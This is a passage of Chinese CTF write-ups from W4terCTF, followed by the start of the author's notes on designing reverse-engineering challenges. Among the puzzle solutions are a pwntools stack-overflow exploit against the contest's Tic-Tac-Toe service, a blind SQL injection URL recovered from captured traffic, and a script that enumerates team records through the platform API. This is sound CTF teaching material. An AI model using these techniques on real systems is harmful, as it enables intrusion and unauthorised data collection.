然后就可以看到隐藏的flag了。
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{sHAD0W_IN_thE_LiGHT_fAUI7_iN_7hE_R19HT}`
|
||||
|
||||
## Spam 2023
|
||||
|
||||

|
||||
|
||||
### 解题过程
|
||||
|
||||
~~密文似乎说来说去都是那几句话,~~ 所以取密文中的一句话`We are a BBB member in good standing`进行百度搜索,找到了类似的内容,及加/解密方式:[https://spammimic.com/](https://spammimic.com/)
|
||||
|
||||
从Dear Colleague开始复制,spammimic解密结果:
|
||||
|
||||
```plaintext
|
||||
26dp26dp58PA5eC(9NY5494#-dP$5eT'4%3d980638p&6%j44&0&5&P+08P@99*&@&*24dBh8891@M9C4c9549*%0NP'8d&1@P4+9dG"4NjB9&T24&C&5&K60P9"0P&)0%**0N3b08j64%Nd4$GC5!
|
||||
```
|
||||
|
||||

|
||||
|
||||
长度为150字符,特征是含有较多的特殊字符`@!"#$%&'()*+-`,较少的小写字母(只出现了c d e h j p)。由提示可知是BinHex编码,文档:http://files.stairways.com/other/binhex-40-specs-info.txt
|
||||
|
||||
尝试对前4个字符`26dp`进行解码:
|
||||
|
||||

|
||||
|
||||
恰好得到3个`00111101`,也就是ASCII的`=`。
|
||||
|
||||
1个26dp对应3个=,2个26dp对应6个=,6个=明显是base32的特征。
|
||||
|
||||
写一个C程序完成后续解码,并前后翻转(因为base32的6个=在末尾):
|
||||
|
||||
```c
|
||||
#include<stdio.h>
|
||||
#include<string.h>
|
||||
|
||||
int main() {
|
||||
|
||||
char ind[200] = {0}; // 存放逐个字符的BinHex索引
|
||||
char convert[200] = {0}; // 存放解码后的字符串
|
||||
char reverse[200] = {0}; // 将解码后的字符串前后翻转
|
||||
|
||||
char* key = "!\"#$%&'()*+,-012345689@ABCDEFGHIJKLMNPQRSTUVXYZ[`abcdefhijklmpqr";
|
||||
char* code = "26dp26dp58PA5eC(9NY5494#-dP$5eT'4%3d980638p&6%j44&0&5&P+08P@99*&@&*24dBh8891@M9C4c9549*%0NP'8d&1@P4+9dG\"4NjB9&T24&C&5&K60P9\"0P&)0%**0N3b08j64%Nd4$GC5!";
|
||||
|
||||
// 填充ind
|
||||
int i=0;
|
||||
while(code[i]) {
|
||||
ind[i] = strchr(key,code[i]) - key;
|
||||
i++;
|
||||
}
|
||||
|
||||
// 填充convert
|
||||
for(int j=0; j<=50; j++) {
|
||||
int x = j * 3;
|
||||
int y = j * 4;
|
||||
convert[x] = (ind[y]<<2) + (ind[y+1]>>4);
|
||||
convert[x+1] = (ind[y+1]<<4) + (ind[y+2]>>2);
|
||||
convert[x+2] = (ind[y+2]<<6) + (ind[y+3]);
|
||||
}
|
||||
|
||||
// 填充reverse
|
||||
int len = strlen(convert);
|
||||
for(int i=len-1; i>=0; i--) {
|
||||
reverse[i] = convert[len-1-i];
|
||||
}
|
||||
|
||||
puts(reverse);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
程序输出:
|
||||
|
||||
```plaintext
|
||||
HY7D4IDSN52D6IB4HQ6AU6SXHEVDOZTXNFAGWJTZNASFI6DRER5GY5ZNEQ7FGORXERUVI5JYHESDQNLEOASCU4DDFZKCI3BTERKVGVKWII======
|
||||
```
|
||||
|
||||
然后base32解密得到:
|
||||
|
||||
```plaintext
|
||||
>>> rot? <<<zW9*7fwi@k&yh$Txq$zlw-$>S:7$iTu89$85dp$*pc.T$l3$USUVB
|
||||
```
|
||||
|
||||
第二行是ROT(旋转)加密,但不知道旋转位数(偏移量)。尝试对ASCII使用不同的偏移量,偏移量为59时得到flag。
|
||||
|
||||

|
||||
|
||||
依次进行了spam、BinHex、base32、ROT59四次解密。
|
||||
|
||||
~~对于这道题,我的评价是:买(sang)壹(xin)送(bing)叁(kuang)~~
|
||||
|
||||
🚩 `W4terCTF{HaVE_1UN_WITh_y0ur_F1Rst_spAM_eM@i1_In_2023}`
|
||||
|
||||
# Pwn
|
||||
|
||||
## What is NetCat
|
||||
|
||||
(题面链接:[netcat的使用 - Lmg66 - 博客园](https://www.cnblogs.com/Lmg66/p/13811636.html))
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{WeIComE_TO_tHe_tHrlIIln9_GAmE}`
|
||||
|
||||
## Tic-Tac-Toe Level 0
|
||||
|
||||
运行这个Python程序,flag就出现了。好的,下一题(不是)
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
c=remote("ctf.w4terdr0p.team",8888)
|
||||
for i in range(8):
|
||||
c.recvline()
|
||||
c.sendline("4")
|
||||
for i in range(15):
|
||||
c.recvline()
|
||||
c.sendline("5")
|
||||
for i in range(15):
|
||||
c.recvline()
|
||||
c.sendline("3")
|
||||
c.recvline()
|
||||
c.recvline()
|
||||
c.send('a' * 0x14 + 'bbbb')
|
||||
c.sendline(p32(0x08049236))
|
||||
c.sendline("cat flag")
|
||||
c.interactive()
|
||||
```
|
||||
|
||||
题目和[栈溢出原理 - CTF Wiki](https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/stackoverflow-basic/)基本一致,这里就不复制粘贴一遍了。
|
||||
|
||||
用IDA反编译附件,在字符串视图可以看到`"/bin/sh"`,找到使用该字符串的函数是`success`,目标地址是`0x08049236`,如下图。
|
||||
|
||||

|
||||
|
||||
找到可以造成栈溢出的函数,确定需要填充字符(字节)的长度为14,如下图。所以输入是`'a' * 0x14 + 'bbbb' + p32(0x08049236)`。
|
||||
|
||||

|
||||
|
||||
需要在井字棋游戏中获胜,程序运行到输入名字。经过几轮正常游戏,总结规律写出上文的Python程序,运行得到flag。
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{IE7'S_pLaY_wlth_yOuR_1IRSt_PwNlNg_cH4lleNg3_of_7Ic-7aC-70e}`
|
||||
|
||||
# Web
|
||||
|
||||
## The Moment of Token
|
||||
|
||||
### 解题过程
|
||||
|
||||
根据注释,要让当前时间戳与密码的整数距离小于5。
|
||||
|
||||

|
||||
|
||||
于是写一行JavaScript放在浏览器书签(我的QQ浏览器好像不能直接在地址栏输入这行JavaScript来运行),F12给表单加上id,点击书签,以便登录成功:
|
||||
|
||||

|
||||
|
||||
```javascript
|
||||
javascript:document.getElementById("password").value=String((new Date()).valueOf());document.getElementById("aaa").submit();
|
||||
```
|
||||
|
||||

|
||||
|
||||
登录前后,使用Fiddler抓包,在Cookies处看到“转瞬即逝”(前面和后面都没有出现)的token:
|
||||
|
||||

|
||||
|
||||
```plaintext
|
||||
token=eyJhbGciOiJIUzI1NiJ9.eyJnaWZ0IjoiSzQySElaTFNJTktFTTZaWEpCU1Y2VExQTlVaVzRWQzdONVRGNk5aUU5OQ1c0WFpSS05QVU1NS0ZJVjJHU1RSV0w1UkZLVkM3S0JaRUtRMkpKNTJUSzdJPSIsInVzZXJuYW1lIjoiIn0.P2HVls2s53LWvCP5F_dHepbvjalwJswZ2aBk8pMdJEo
|
||||
```
|
||||
|
||||
使用[https://cyberchef.org](https://cyberchef.org/),**自动识别**加密方式并解密(进行两次),优雅地得到flag:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{7He_Mom3nT_of_70kEn_1S_F1EEtiN6_bUT_PrECIOu5}`
|
||||
|
||||
# Reverse
|
||||
|
||||
## Lazy Puts
|
||||
|
||||
~~都来打CTF了,我甚至还没有装过Linux~~
|
||||
|
||||
无所谓,十六进制编辑器(如010 Editor,WinHex等)会出手🐶
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{1'll_tEll_y0U_THe_TrUTH_WHen_I_wAke_up}`
|
||||
|
||||
# Forensics
|
||||
|
||||
## USB Hacker
|
||||
|
||||
### 解题过程
|
||||
|
||||
用WireShark打开附件,逐条数据查看Leftover Capture Data。
|
||||
|
||||

|
||||
|
||||
第一个字节为`02`或`20`表示Shift被按下,第三个字节按照映射表转换可得到输入的字符。
|
||||
|
||||
映射表:https://usb.org/sites/default/files/documents/hut1_12v2.pdf ,第53页。
|
||||
|
||||
有两点需要注意(网上的一些脚本就没有注意,导致答案错误):
|
||||
|
||||
1. 一般情况下Shift和其他键不是同时松开(弹起)的。如果先松开的是Shift,有可能识别错误。
|
||||
|
||||

|
||||
|
||||
1. Caps Lock只对26个字母产生影响。
|
||||
|
||||

|
||||
|
||||
最后还是人工转换完了全部数据。
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{yoU_@R3_Th3_MaST3R_o1_USB_tR@Ff!C_aN@Iys!s}`
|
||||
|
||||
## 紧急求助
|
||||
|
||||

|
||||
|
||||
### 解题过程
|
||||
|
||||
打开截图工具摇晃鼠标,可以发现大部分位置都是纯白(255)的,有少数位置是253和254,这些位置就有水印。
|
||||
|
||||

|
||||
|
||||
用图片处理软件,调高亮度(对于题目中深色模式下的图片)就可以看到水印了。(插入一条软件推荐:一个安卓版的图片处理软件“Snapseed”,非常简洁,并且可以进行很多操作)
|
||||
|
||||

|
||||
|
||||
不懂怎么找API,但是对比赛页面(题目、排行榜、自己的队伍……)F12→网络能看到几个项目,打开来看看。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
实现手机看排行榜自由(不是)
|
||||
|
||||
上面还有个落单的js,打开发现有`/api`字符串。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
有好几个`/api/team`,看得眼花(注:复制到VS Code可以Shift+Alt+F整理格式),直接浏览器打开。
|
||||
|
||||

|
||||
|
||||
发现是自己队,里面出现了与水印相似的“8-4-4-4-12”结构字符串。自己队id是49,前面看到`/api/team/${n}`,在地址后面加个数字试试。
|
||||
|
||||

|
||||
|
||||
是50号队。(应该有可以看到全部队伍的api吧?但我没去找了。)
|
||||
|
||||
换成不同的数字,于是知道了范围是1~106(我做题时)。
|
||||
|
||||

|
||||
|
||||
一个个队看太不划算,写一个批处理脚本,把这些数据全下载到本地。(Windows下的,粘贴到记事本保存为.bat文件,双击即可运行)
|
||||
|
||||
```bash
|
||||
@echo off
|
||||
set count=1
|
||||
:loop
|
||||
if %count%==107 goto end
|
||||
curl https://ctf.w4terdr0p.team/api/team/%count% -o %count%.txt
|
||||
set /a count+=1
|
||||
goto loop
|
||||
:end
|
||||
echo "Loop finished"
|
||||
pause
|
||||
```
|
||||
|
||||
运行后,会在脚本相同文件夹下得到106个txt文件。这样就可以用AnyTXT来快速查找了。(插入一条软件推荐:用Everything按照文件名等信息查找文件,用AnyTXT按照文本内容查找文本文件,谁用谁爽。)
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{WE_HAVe_b4NN3d_7Hi5_USer!_thAnK_Y0U_1Or_YOUR_H3lp!}`
|
||||
|
||||
## Evil Traffic
|
||||
|
||||
### 解题过程
|
||||
|
||||
一个教程([HTTP - CTF Wiki](https://ctf-wiki.org/misc/traffic/protocols/http/))说用终端命令把URL提取出来。
|
||||
|
||||
```bash
|
||||
tshark -r evil.pcapng.gz -T fields -e http.request.full_uri > eviltraffic.txt
|
||||
```
|
||||
|
||||

|
||||
|
||||
URL解码([URL解码 URL编码 在线URL解码/编码工具 iP138在线工具](https://tool.ip138.com/urlencode/))一下,把%转义的字符译出来,方便看。用WPS文字删去空行。
|
||||
|
||||

|
||||
|
||||
保留有flag字样的行,用Excel的分列功能取出有用的数据。(按`>`分列,然后用空白替换掉`CHAR(`和`)`)
|
||||
|
||||

|
||||
|
||||
塞进去一个ASCII映射表,Excel公式把ASCII转换为对应的字符。看到了flag特征的`{`
|
||||
|
||||

|
||||
|
||||
找到flag的开头(W4ter)。会发现flag在
|
||||
|
||||
`http://10.37.129.2:60080/?id=1 AND SUBSTR((SELECT COALESCE(flag,CHAR(32)) FROM flag LIMIT 1,1),XXX,1)`,每个XXX对应一个字符。
|
||||
|
||||

|
||||
|
||||
再找另一个教程([某行业攻防培训-----流量分析之-----sql盲注_sql盲注流量分析-CSDN博客](https://blog.csdn.net/qq_45555226/article/details/102809032)),去WireShark过滤出http。
|
||||
|
||||

|
||||
|
||||
定位到flag出现的范围。观察发现W4ter这些字符对应的响应都是nothing here。
|
||||
|
||||
所以,对于上文的每个XXX,找到ASCII最小的nothing here,把ASCII翻译成字符,拼起来就是想要的flag。原因用下图举例,当初注入的时候尝试112,是nothing here,说明正确的小于等于112。继续尝试104是nothing here,说明正确的小于等于104。继续尝试100,98,99,直到能判断出最小的nothing here是多少。
|
||||
|
||||

|
||||
|
||||
电脑在看WireShark,屏幕不够用,手写比较有效率。第一行是第几个字符(跳过`W4terCTF{`),第二行是得到的十进制ASCII,第三行是对应的字符。
|
||||
|
||||

|
||||
|
||||
🚩 `W4terCTF{Wow_Y0u_cR@CK3D_A_5&L_6l!nd_!nJEC7I0n_1L0W}`
|
||||
|
||||
# PPC
|
||||
|
||||
## Quiz for PyGZ
|
||||
|
||||

|
||||
|
||||
前2题略,第3题在网上找现成的答案https://www.zhihu.com/question/345195246/answer/832881914 ,第4题也是网上找的,但是想知道是怎么回事(不觉得这很神奇吗?),于是询问了GPT(是GPT-3,下面已经把他说错的部分更正了)。
|
||||
|
||||
> 这是一个Python程序,它定义了一个字符串变量\_,它的值是'\_=%r;print(\_%%\_)',其中%r是一个占位符,表示将来会被替换成一个字符串。然后程序使用print函数输出了这个字符串,字符串中的%r被替换成了_本身,所以输出的结果就是"\_='\_=%r;print(\_%%\_)';print(\_%\_)"。这个程序的作用是输出自身的代码。
|
||||
|
||||
然后我对它作了一点修改,就得到了第5题的答案。
|
||||
|
||||
```python
|
||||
Welcome to the quiz for PyGZ!
|
||||
In following questions, you will be asked to write some one-line answers.
|
||||
[+] Question 1
|
||||
Write a python program that prints "Hello World!"
|
||||
|
||||
[-] Answer: print("Hello World!")
|
||||
[+] Output: Hello World!
|
||||
[+] Question 2
|
||||
Write a python program that prints the answer to the life, the universe, and everything
|
||||
|
||||
[-] Answer: print(42)
|
||||
[+] Output: 42
|
||||
[+] Question 3
|
||||
Give me three numbers so they satisfy x^3 + y^3 + z^3 is the answer to the previous question (split by space)
|
||||
|
||||
[-] Answer: -80538738812075974 80435758145817515 12602123297335631
|
||||
[+] Question 4
|
||||
Write a python program that prints its own source code
|
||||
|
||||
[-] Answer: _='_=%r;print(_%%_)';print(_%_)
|
||||
[+] Output: _='_=%r;print(_%%_)';print(_%_)
|
||||
[+] Question 5
|
||||
Write a python program that prints its own sha256 hash
|
||||
|
||||
[-] Answer: import hashlib;_='import hashlib;_=%r;print(hashlib.sha256((_%%_).encode()).hexdigest())';print(hashlib.sha256((_%_).encode()).hexdigest())
|
||||
[+] Output: bdc6cc2d96856f78ae8b29353bf441a998080054a08f6ef2f67ab98b32d7599e
|
||||
|
||||
[+] Congratulations! You have passed all the questions in the PyGZ quiz!
|
||||
[+] Here is your flag: W4terCTF{yOU_ScoREd_l0OPT5_frOM_9Z7im3}
|
||||
```
|
||||
593
source/special/wp/w4terctf-2024-assign.md
Normal file
593
source/special/wp/w4terctf-2024-assign.md
Normal file
@@ -0,0 +1,593 @@
|
||||
---
|
||||
title: W4terCTF 2024 Reverse 出题记录
|
||||
date: 2024/04/29 22:00:00
|
||||
updated: 2024/04/30 23:30:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/w4terctf-2024-assign/image-5.png
|
||||
permalink: wp/w4terctf-2024-assign/
|
||||
---
|
||||
|
||||
第一次出题,虽然还好没有非预期,但是与预想的结果并不完全符合,并不完美。果然出好题比做题难。
|
||||
|
||||
<!--more-->
|
||||
|
||||
# 古老的语言
|
||||
|
||||
> [附件(右键另存为)](https://blog.xinshi.fun/wp/w4terctf-2024-assign/AncientLang.exe)
|
||||
>
|
||||
> **Difficulty:** Normal
|
||||
> 听说这个程序兼容从 Windows 95 到 Windows 11……
|
||||
> 盲猜你身边就有人用过这个编程语言 🤔
|
||||
> **Note:** 附件不含恶意代码,可放心下载运行。
|
||||
>
|
||||
> 💡 反编译器😭我还能完全相信你吗😭你这个you嘴hua舌的家伙😭
|
||||
> 💡 “Procedure analyzer and optimizer” 是什么功能?关掉会怎么样呢?
|
||||
>
|
||||
> 8 支队伍攻克,597 pts
|
||||
|
||||
## 判断语言和找工具
|
||||
|
||||
一个有图标的72KB的exe。
|
||||
|
||||
判断语言、框架、构建工具等,可以使用DIE(Detect It Easy)。判断是Visual Basic 6.0程序。
|
||||
|
||||
|
||||
|
||||
如果用IDA打开,看到的几乎全是“数据”,导入表有几个来自MSVBVM60库的函数,搜一下也可以知道是VB程序。
|
||||
|
||||
|
||||
|
||||
也有选手询问大语言模型,也是可以的:
|
||||
|
||||

|
||||
|
||||
Python有uncompyle6和pycdc,.NET平台有dnspy和dotPeek,Java有JADX和JEB。结合题目名称“古老的语言”,可以尝试寻找专门逆向VB的软件。上网搜索“VB逆向”,可以找到VB Decompiler软件。
|
||||
|
||||
|
||||
|
||||
右侧可以看到函数名。(出题人:原本第一版函数是Private的,编译没有保留函数名,出题人自己看到都不想逆,所以故意把函数设为Public,就有函数名了。)
|
||||
|
||||
上面可以看到是P-Code。(VB可以编译为P-Code(伪指令)或Native Code(本机指令),两种都要用系统的msvbvm60.dll,P-Code类似于一些逆向题中的VM。这里编译为伪指令也只是为了反编译好看一点。)
|
||||
|
||||
## 逻辑分析
|
||||
|
||||
先看img_submit_Click过程,容易找到用Me.txt_input.Text判断长度的代码(这时就能知道VB中`<>`是不等于的意思;一开始可能以为`&H30`是30,运行程序测试一下会发现长度应该是48,所以`&H30`是0x30的意思),以及把var_A4传入Fxxxtel函数判断flag是否正确。那么中间几行应该就是把输入的flag从Me.txt_input.Text移到var_A4的逻辑了,实际上var_A4是由12个Long组成的数组(VB的Long是32位有符号数),并且出题人写的逻辑是大端序。其实中间这个过程也可以先不管,先解出Fxxxtel,看看会得到什么就行。
|
||||
|
||||
看看Fxxxtel函数(其实是Feistel分组密码结构的意思啦(虽然题目魔改了),写成这样只是抖个机灵,不需要能反应过来,直接逆就完事了):
|
||||
|
||||
|
||||
|
||||
下面的连续if明显是与密文比对,上面的两层for就是加密过程了,很简短吧。加密过程和TEA很相似,不同的是每个分组分为3部分而不是2部分、异或改成加法、加法改成异或。
|
||||
|
||||
`loc_40F089`有一个很迷惑的`var_B0 = AddLong(0, -1640531527)`,正常人不会这样写代码。这里实际上是`var_B0 = AddLong(var_B0, -1640531527)`,只是var_B0初始化为0,被反编译器错误地优化了。这并不是出题时故意的,只是碰巧,恰好也体现出反编译器并不总是可靠的。如果关闭优化,就正确了:
|
||||
|
||||

|
||||
|
||||
外层循环是把flag切片赋值给var_B4、var_B8、var_BC,注意VB中For循环是闭区间,这里`For var_AC = 0 To 9 Step 3`,var_AC等于9时是满足条件的。内层循环是var_B4、var_B8、var_BC互相使用并赋新值,重复0x20轮。加法和移位使用函数实现,看着不直观,改写成下面的伪代码(用l、m、r代替var_B4、var_B8、var_BC):
|
||||
|
||||
```c
|
||||
l = l ^ (((m << 4) ^ -559038737) + (m ^ var_B0) + ((m >> 5) ^ -1161901314))
|
||||
m = m ^ (((r << 4) ^ -559038737) + (r ^ var_B0) + ((r >> 5) ^ -1161901314))
|
||||
r = r ^ (((l << 4) ^ -559038737) + (l ^ var_B0) + ((l >> 5) ^ -1161901314))
|
||||
```
|
||||
|
||||
## 写解密算法
|
||||
|
||||
TEA是CTF逆向中很经典、很常见的加密算法。乍一看l、m、r总是变来变去的,但是看最后一轮的最后一步操作,这一步前后只改变了r,l是没有变的,所以`(((l << 4) ^ -559038737) + (l ^ var_B0) + ((l >> 5) ^ -1161901314))`这一串是可知的。把最后的r异或这一串,就能得到最后一步之前的r,同理也能得到最后一轮之前的l、m、r,也就能得到开始的l、m、r。写解密程序:
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#define u32 unsigned int
|
||||
|
||||
u32 enc[] = {
|
||||
0x7D11E3C2, 0x5C6DB083, 0x6A7C56D9, 0x7DFBA9E5, 0x6DA04F4B, 0x18B18EE3,
|
||||
0x2624549B, 0x6C98C6D8, 0x75A2E883, -131717161, 0x6E303277, -258141690
|
||||
};
|
||||
|
||||
int main()
|
||||
{
|
||||
for (int i = 0; i < 12; i += 3)
|
||||
{
|
||||
u32 sum = 0;
|
||||
for (int j = 0; j < 32; j++)
|
||||
sum += -1640531527;
|
||||
u32 l = enc[i], m = enc[i + 1], r = enc[i + 2];
|
||||
for (int j = 0; j < 32; j++)
|
||||
{
|
||||
r ^= ((l << 4) ^ -559038737) + (l ^ sum) + ((l >> 5) ^ -1161901314);
|
||||
m ^= ((r << 4) ^ -559038737) + (r ^ sum) + ((r >> 5) ^ -1161901314);
|
||||
l ^= ((m << 4) ^ -559038737) + (m ^ sum) + ((m >> 5) ^ -1161901314);
|
||||
sum -= -1640531527;
|
||||
}
|
||||
enc[i] = l, enc[i + 1] = m, enc[i + 2] = r;
|
||||
}
|
||||
printf("%s\n", enc);
|
||||
// et4WFTCrmi7{0T_eeSu_DOM__nR3gNAle6au1l_sr_3k}tSU
|
||||
|
||||
char* flag = (char*)enc;
|
||||
for (int i = 0; i < 48; i += 4)
|
||||
{
|
||||
printf("%c%c%c%c", flag[i+3], flag[i+2], flag[i+1], flag[i]);
|
||||
}
|
||||
// W4terCTF{7ime_T0_uSe_MOD3Rn_lANgua6es_l1k3_rUSt}
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
注意要用unsigned int,注意sum的初始值。最后发现字节序不对,转一下就好。
|
||||
|
||||
也有选手将反编译代码复制出来,作为VBScript代码,工作量会比用C或Python重写小很多。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 出题人的话
|
||||
|
||||
之所以出一道VB的题目,最开始是因为中山大学互联网与开源技术协会全员大会上,有几个人都说以前用VB写过程序,恰好出题人高中时也用VB写过程序。虽然出题人从未在比赛中见过VB的题目(可能只是因为见得少),但是VB反编译也不是特别难看,放在新手赛挺合适,所以就出了这道题。
|
||||
|
||||
出题时才发现VB整数溢出会报异常,而不是舍弃溢出位,而且VB也没有逻辑移位运算符,所以参考https://www.syue.com/Software/NET/ASPNET/5425.html 用函数实现。参考链接中逻辑右移是有缺陷的,在题目中做了修改。由于考虑不周,我直接用了参考链接中的Rotate(循环移位)这个函数名,但实际上做的是Shift(移位),对选手造成了误导,非常抱歉。因为不想选手花时间检查这些算术运算的逻辑,所以专门定义了字符串,用来说明函数没有魔改。但还是有不少选手在逆这几个函数,也许我应该写“此函数在实现C语言中的逻辑移位,做题时不须关注”的,非常抱歉。
|
||||
|
||||
决定出这道题的时候,考点是“对特定语言或框架的处理”和“TEA类似算法的解密”。至于VB Decompiler工具的反编译结果不准确,这是出题出到一半才发现的。于是就想着通过这道题,顺便让选手知道“反编译并不总是可靠的”,毕竟现实中的软件也不会刻意规避这种情况。出题人认为应该有选手注意到`var_B0 = AddLong(0, -1640531527)`很奇怪,然后来私聊询问的。但事实是,错误的反编译结果、比较复杂的TEA类似算法、不提供动态调试的工具这三点结合在一起,导致实际的难度比原来出题人想要的难度高了不少。
|
||||
|
||||
正如flag所说,是时候用更现代的编程语言了。这应该是LilRan最后一次用VB了,下次出题时,LilRan的题目将开始锈化。
|
||||
|
||||
彩蛋:UI、加密函数名称、应用程序标题、输入“激活码”。
|
||||
|
||||
# BruteforceMe
|
||||
|
||||
> [附件(右键另存为)](https://blog.xinshi.fun/wp/w4terctf-2024-assign/BruteforceMe)
|
||||
>
|
||||
> **Difficulty:** Easy
|
||||
> 和你爆了 😡
|
||||
>
|
||||
> 20 支队伍攻克,217 pts
|
||||
|
||||
基础题,出题目的是让选手熟悉IDA的使用,并尝试除了写反向算法外的其他解题方法(是因为这个原因,才进行了很多处的算法魔改)。本题灵感来源是CISCN 2023华南赛区分区赛题目“签个到”,在此基础上修改了算法、修改了“flag错误”的输出信息。(所以做出这道题的选手,可以算是做出国赛分区赛的题目了。)
|
||||
|
||||
这是一个64位ELF文件,是在64位Linux系统上运行的。去除了符号表,但是在程序分析上没有为难选手,main函数、flag长度、加密过程、密文位置都很好找。
|
||||
|
||||
## 逻辑分析
|
||||
|
||||
**第一步 算术运算**
|
||||
|
||||
main函数接收用户输入的flag,sub_1209函数把flag输入原地逐字节异或0x87再乘17,把输入从ASCII 32-127分散到1-255。然后在main函数中判断flag长度等于43。
|
||||
|
||||
因为没有任何一个可打印字符异或0x87再乘17会变成0,所以明文flag长度就等于43。注意这个步骤中,flag的每个字节互不影响。
|
||||
|
||||
```c
|
||||
char *__fastcall sub_1209(char *a1)
|
||||
{
|
||||
int i; // [rsp+1Ch] [rbp-14h]
|
||||
|
||||
for (i = 0; i < strlen(a1); ++i)
|
||||
{
|
||||
a1[i] ^= 0x87u;
|
||||
a1[i] *= 17;
|
||||
}
|
||||
return a1;
|
||||
}
|
||||
```
|
||||
|
||||
> 对于写反向算法的解法3:
|
||||
>
|
||||
> 有选手认为乘17这个步骤是不可逆的,其实不是。
|
||||
>
|
||||
> ```c
|
||||
> y = (x * 17) % 256
|
||||
> y * 241 % 256 = (x * 17 * 241) % 256
|
||||
> y * 241 % 256 = (x % 256) * (17 * 241 % 256) % 256
|
||||
> y * 241 % 256 = x * 1 % 256
|
||||
> y * 241 % 256 = x
|
||||
> ```
|
||||
>
|
||||
> 这里的241就是17的模256逆元,可以通过扩展欧几里得原理求得,或者Python中直接pow(17, -1, 256)。
|
||||
>
|
||||
> 有选手用了一种巧妙的做法,把17看成0b00010001,x乘17就相当于(x<<4)+x,这样就可以反向计算了。虽然出题时并没有想到这一点,17这个数是随便选的。
|
||||
>
|
||||
> 当然也可以稍微爆破一下,看0-255之间哪个x乘17会得到对应的y。
|
||||
|
||||
**第二步 Base64**
|
||||
|
||||
sub_1290传入上一步产物和长度43,在新的内存区域进行Base64操作,可以明显看到Base64的表。在IDA中把a1类型设为 unsigned char*(对a1按右键,选择 Set lvar type... 输入 unsigned char*a1)会好看一点。
|
||||
|
||||
注意这个步骤中,原文的连续3个字节编码后变成4个字节,原文合适位置的连续3个字节与另外3个字节互不影响,编码后合适位置的连续4个字节与另外4个字节互不影响。
|
||||
|
||||
```c
|
||||
_BYTE *__fastcall sub_1290(unsigned __int8 *a1, int a2)
|
||||
{
|
||||
int v4; // [rsp+14h] [rbp-1Ch]
|
||||
int i; // [rsp+18h] [rbp-18h]
|
||||
_BYTE *v6; // [rsp+28h] [rbp-8h]
|
||||
|
||||
v6 = malloc(4 * ((a2 + 2) / 3) + 1);
|
||||
if (!v6)
|
||||
return 0LL;
|
||||
v4 = 0;
|
||||
for (i = 0; a2 % 3 ? v4 < a2 - 3 : v4 < a2; i += 4)
|
||||
{
|
||||
v6[i + 3] = ~aAbcdefghijklmn[a1[v4] >> 2];
|
||||
v6[i + 2] = ~aAbcdefghijklmn[(16 * a1[v4]) & 0x30 | (a1[v4 + 1] >> 4)];
|
||||
v6[i + 1] = ~aAbcdefghijklmn[(4 * a1[v4 + 1]) & 0x3C | (a1[v4 + 2] >> 6)];
|
||||
v6[i] = ~aAbcdefghijklmn[a1[v4 + 2] & 0x3F];
|
||||
v4 += 3;
|
||||
}
|
||||
if (a2 % 3 == 2)
|
||||
{
|
||||
v6[i + 3] = ~aAbcdefghijklmn[a1[v4] >> 2];
|
||||
v6[i + 2] = ~aAbcdefghijklmn[(16 * a1[v4]) & 0x30 | (a1[v4 + 1] >> 4)];
|
||||
v6[i + 1] = ~aAbcdefghijklmn[(4 * a1[v4 + 1]) & 0x3C];
|
||||
v6[i] = 126;
|
||||
}
|
||||
else if (a2 % 3 == 1)
|
||||
{
|
||||
v6[i + 3] = ~aAbcdefghijklmn[a1[v4] >> 2];
|
||||
v6[i + 2] = ~aAbcdefghijklmn[(16 * a1[v4]) & 0x30];
|
||||
v6[i + 1] = '~';
|
||||
